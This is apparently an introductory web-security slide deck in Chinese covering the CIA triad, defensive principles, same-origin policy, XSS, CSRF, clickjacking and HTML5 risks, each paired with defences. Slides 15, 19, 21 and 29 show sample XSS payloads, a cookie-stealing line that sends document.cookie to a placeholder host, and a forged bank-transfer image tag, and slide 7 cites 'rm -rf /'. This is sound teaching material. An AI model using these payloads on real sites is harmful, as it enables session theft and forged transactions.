Slide 1
web安全简介
sampsonwang

Slide 2
大纲
安全三要素
白帽子兵法
浏览器安全
xss
csrf
点击劫持
HTML安全

Slide 3
安全三要素
机密性
  加密 密码 MD5, Base64, SHA1
完整行
  数字签名 敏感数据
可用性
  随需而得 DDos攻击

Slide 4

完整性
数字签名过程

Slide 5

可用性
DDos攻击
分布式的拒绝服务

Slide 6

可用性
如何避免？

Slide 7

白帽子兵法
Secure By Default 原则
  黑名单、白名单原则 （服务器端口、xss、flash crossdomain.xml）
  最小权限原则 linux 普通用户，root用户 rm -rf /
A
B

Slide 8
白帽子兵法
纵深防御原则
  不同层面不同方面实施安全方案，木桶理论
    web漏洞 webshell 服务器 内网 数据库
  正确的地方做正确的事 <<笑傲江湖>>

Slide 9

白帽子兵法
数据和代码分离原则
  缓存区溢出 程序在堆栈中把用户数据当代码运行
  注入 xss sql

Slide 10
白帽子兵法
不可预测性原则
  id值不连续，攻击者不可预测

Slide 11


浏览器安全
同源策略
http://www.example.com/dir/page.html

Slide 12
浏览器安全
跨域方案有哪些?
1 document.domain
2 有src的标签
3 JSONP
4 Access-Control-Allow-Origin
5 window.postMessage
6 iframe

Slide 13
浏览器安全
浏览器沙箱
  ie8 tab； chrome 浏览器，渲染， 插件，扩展进行隔离
恶意网址拦截
  黑名单，定期到服务器取最新的恶意网址黑名单

Slide 14

XSS
反射型 ？

Slide 15

test.php
test.php?param=测试
test.php?param=<script>alert(/xss/)</script>
alert(document.cookie)

Slide 16

XSS
存储型 ？
蠕虫

Slide 17
XSS
蠕虫
  条件：
    用户之间发生交互行为的页面 站内信 留言
    存储型xss

Slide 18

XSS
DOM型

Slide 19


'><img src=# onerror=alert(/xss2/) /><'

Slide 20



Slide 21

Xss- cookie劫持
test.html?abc="><script src=http://xx/evil.js ></script
new Image().src="http://xxx/?c=" + encode(document.cookie)

Slide 22
Xss- 发送get post 操作用户的浏览器
get请求 img.src
post请求 创建form表单，XMLHttpRequest

Slide 23

xss 的防御
httpOnly
这样可以起到防止xss的作用吗？

Slide 24

xss 的防御
输入输出检查

Slide 25
xss 的防御
输入检查
  过滤特殊字符 如 <>'" script javascript
  var xssFilters = require('xss-filters');
输出检查
  HtmlEncode
  JavascriptEndoe

Slide 26


浏览器Xss filter
http://www.365.com/tag/xxx<script>alert(1);<%2Fscript>/

Slide 27

CSRF 跨站请求伪造
攻击者盗用了你的身份，以你的名义发送恶意请求

Slide 28


Slide 29
银行转账
银行网站a通过下面这个请求转账
http://www.mybank.com/Transfer.php?toBankId=11&money=1000
危险网站b包含图片
<img src=http://www.mybank.com/Transfer.php?toBankId=11&money=1000>

Slide 30

get 改为post请求

Slide 31

$_request 改为 $_post

Slide 32


Slide 33
CSRF 防御
  伪随机数
  referer 校验
  Anti CSRF Token

Slide 34
Anti CSRF Token
csrf 的本质
重要操作的所有参数都可以被攻击者猜测到
把参数加密，或者使用一些随机数
url不友好，可读性差
用户无法收藏
服务端解密， 性能问题

Slide 35
Anti CSRF Token
在原来的url中加唯一的随机数token
token1
token1
session/ cookie
server
用户form

Slide 36

点击劫持
隐藏在顶层的iframe
页面的button

Slide 37

拖拽劫持
攻击者
隐藏iframe
被攻击者
透明iframe

Slide 38


防御 ClickJacking
frame busting
X-Frame-Options
DENY
SAMEORIGIN
ALLOW-FROM origin

Slide 39

HTML5 安全
黑名单无法覆盖html5新标签
  audio video ondurationchanged 等各种事件

Slide 40


